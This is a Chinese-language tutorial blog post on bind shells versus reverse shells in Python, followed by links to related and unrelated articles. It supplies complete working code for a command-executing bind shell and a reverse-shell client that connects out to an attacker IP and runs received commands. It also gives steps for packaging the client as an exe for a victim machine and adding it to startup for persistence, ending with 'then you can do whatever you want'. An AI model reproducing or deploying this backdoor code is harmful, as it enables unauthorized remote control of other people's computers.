python shell与反弹shell

python shell与反弹shell

正常shell需要先在攻击端开机情况下开启程序,然后攻击端运行程序,才能连接

反弹shell,攻击端是服务端,被攻击端是客户端

正常shell,攻击端是客户端,被攻击端是服务端

反弹shell,先启用服务端,再启用客户端

反弹shell的好处就是:一旦被攻击端开机,立即连接上攻击端(需要攻击端一直运行)

shell:

客户端:

import socket

s=socket.socket()

s.connect(("192.168.0.114",1234)) #连接的服务器的ip地址,端口

for i in range(10):

com=input("command:")

s.send(com.encode()) #发送信息

d=s.recv(1024) #接受数据的大小

print(d.decode(),len(d))

服务端:

#服务器端

import socket

import os

s=socket.socket() #创建套接字 #s=socket.socket(socket.AF_INET,socket.SOCK_STREAM) s.bind(('0.0.0.0',1234)) #绑定地址和端口#0.0.0.0接收任意客户端ip连接

s.listen(5) #调用listen方法开始监听端口,传入的参数为等待连接的最大数量

con,addr=s.accept() #接受一个客户端的连接

#print(con,addr) for i in range(10):

cmd=con.recv(1024)

print(cmd)

command=cmd.decode()

if command.startswith("cd"):

os.chdir(command[2:].strip()) #切换路径

result=os.getcwd() #显示路径

else:

result=os.popen(command).read()

if result:

con.send(result.encode())

else:

con.send(b"OK!")

测试:(客户端(win10)、服务端(win7))

1.把服务端打包成exe文件,然后在win7运行打包好的exe文件,python打包成exe文件这里推荐pyinstaller模块(需要安装,安装方法不会的百度)



打包成exe文件时最好打包成文件夹,如何打包成单个exe文件,在win7中运行可能会出题。下图就是打包的文件夹,双击运行图中exe文件

2.在win10运行客户端

反弹shell:

客户端:

#反弹shell,攻击端是服务端,被攻击端是客户端

#正常shell,攻击端是客户端,被攻击端是服务端

#例:攻击端(win10),被攻击端(win7),正常shell,先在win7启动服务端,再在win10启用客户端

# 反弹shell,先在win10启用服务端,再在win7启用客户端

# 反弹shell的好处就是:一旦被攻击端开机,立即连接上攻击端(需要攻击端一直运行)

# 正常shell需要先在攻击端开机情况下开启程序,然后攻击端运行程序,才能连接

import socket

import os

import sys

import time

#print(sys.argv)

#hacker=sys.argv[1]

hacker="192.168.0.144"

port=1234

server=(hacker,port)

s=socket.socket()

s.connect(server) while 1:

# 得到被攻击端的所在目录,并发送

dir=os.getcwd()

#print(dir)

s.send(dir.encode())

# 接收来自攻击端(服务器端)的命令,并进行处理

cmd=s.recv(1024).decode()

# 对接收的命令做出判断

# 退出

if cmd=="exit":

break

elif cmd.startswith("cd"):

os.chdir(cmd[2:].strip())

result="切换目录成功!"

else:

result=os.popen(cmd).read()

if not result:

result="命令执行完毕!" s.send(result.encode())

time.sleep(1) s.close()

print("退出!")

服务端:

import socket

import time

server=("0.0.0.0",1234)

s=socket.socket()

s.bind(server)

s.listen(5)

con,addr=s.accept()

print(addr,"已经接入!")

while 1:

#接收来自被攻击端的所在目录

dir=con.recv(1024).decode()

cmd=input(dir+":").strip()

con.send(cmd.encode())

if cmd=="exit":

break

result=con.recv(65365)

print(result.decode())

time.sleep(1)

s.close()

print("退出!")

测试:



1.先在win10运行反弹shell服务端

2.再把反弹shell客户端打包成exe文件夹,复制到win7中,然后双击运行

3.这时可以看到服务端(win10)已经和客户端(win7)连接上了。#只要服务端一直运行,如果把客户端的程序加入到开机自启,这样客户端已开启就被连接到服务端



4.接下就可以为所欲为了

python shell与反弹shell的更多相关文章

- 利用python模拟菜刀反弹shell绕过限制

有的时候我们在获取到目标电脑时候如果对方电脑又python 编译环境时可以利用python 反弹shell 主要用到python os库和sokect库 这里的服务端在目标机上运行 from sock ...

- [Shell]Telnet反弹shell

原作者:包子love 文章出处:黑白之道 今天给大家介绍两种telnet反弹shell的方法,相对于其他方式反弹shell要简单一点,可作为按需远程控制或留后门使用,希望可以帮助到大家. 前提条件:目 ...

- [Shell]Powershell反弹shell

原作者:Cream 文章出处: 贝塔安全实验室 0x01 Powershell反弹shell Windows PowerShell 是一种命令行外壳程序和脚本环境,使命令行用户和脚本编写者可以利用 . ...

- linux 反弹shell

Linux下反弹shell笔记 0x00 NC命令详解 在介绍如何反弹shell之前,先了解相关知识要点. nc全称为netcat,所做的就是在两台电脑之间建立链接,并返回两个数据流 可运行在TCP或 ...

- 反弹Shell原理及检测技术研究

1. 反弹Shell的概念本质 所谓的反弹shell(reverse shell),就是控制端监听在某TCP/UDP端口,被控端发起请求到该端口,并将其命令行的输入输出转到控制端. 本文会先分别讨论: ...

- Linux 反弹 Shell

攻击场景 Attacker:192.168.0.106 win10 Victim:192.168.2.140 kali NC 反弹 shell Netcat简介 俗称瑞士军刀或NC,小巧强悍,可以读写 ...

- Liunx反弹shell的几种方式

什么是反弹shell? 简单理解,通常是我们主动发起请求,去访问服务器(某个IP的某个端口),比如我们常访问的web服务器:http(https)://ip:80,这是因为在服务器上面开启了80端口的 ...

- Linux下反弹shell笔记

0x00 NC命令详解 在介绍如何反弹shell之前,先了解相关知识要点. nc全称为netcat,所做的就是在两台电脑之间建立链接,并返回两个数据流 可运行在TCP或者UDP模式,添加参数 —u 则 ...

- Windows正向绑定shell和反向反弹shell的Python代码

Windows下的shell原理 经过查阅资料,使用os.dup2(nfd, ofd)的方式重定向socket的输入输出到windows系统的cmd是无法做到的,属于系统原因,不能直接复制Linux下 ...

随机推荐

- 敏感词汇过滤DFA算法

using System; using System.Collections.Generic; using System.IO; using System.Linq; using System.Tex ...

- Python程序员常用的IDE和其它开发工具

概述 “工欲善其事,必先利其器”,如果说编程是程序员的手艺,那么IDE就是程序员的吃饭家伙了. IDE的全称是Integration Development Environment(集成开发环境),一 ...

- Eclipse中Maven插件的使用技巧及原理

原创作品,可以转载,但是请标注出处地址:http://www.cnblogs.com/V1haoge/p/6698699.html 题目有点大,这里只是自己对Maven插件的一些使用总结,可能会涉及到 ...

- Hibernate学习(七)———— hibernate中查询方式详解

序言 之前对hibernate中的查询总是搞混淆,不明白里面具体有哪些东西.就是因为缺少总结.在看这篇文章之前,你应该知道的是数据库的一些查询操作,多表查询等 --WH 一.hibernate中的5种 ...

- Linux下获取java堆栈文件并进行分析

当服务器内存飙升或者cpu负载飙升的时候,可以使用如下步骤排查问题: 1.终端输入top命令,键盘大写的情况下按P(cpu负载率从高到低排序)或者M(内存使用率从高到低排序),可以查看导致cpu或者内 ...

- JDBC示例程序

import java.io.IOException; import java.io.InputStream; import java.sql.Connection; import java.sql. ...

- C# 只开启一个程序,如果第二次打开则自动将第一个程序显示到桌面

using System; using System.Collections.Generic; using System.Windows.Forms; using System.Runtime.Int ...

- Android Studio(IDEA)快速代码模版使用

驼峰命名法删除和移动光标快捷键 Android Studio(IDEA)默认没有开启驼峰命名法的删除和移动光标,我们需要设置一下快捷键keymap,按照下面的两张图进行设置 Ctrl+Delete 删 ...

- jQuery根据元素值或元素下标来删除一个数组元素及数组对象方法列表

在前提不知道b在这个数组的下标,删除b这个元素 var arrList = ['a','b','c','d']; arrList.splice(jQuery.inArray('b', ...

- POJ2484

A Funny Game Time Limit: 1000MS Memory Limit: 65536K Total Submissions: 6178 Accepted: 3861 Desc ...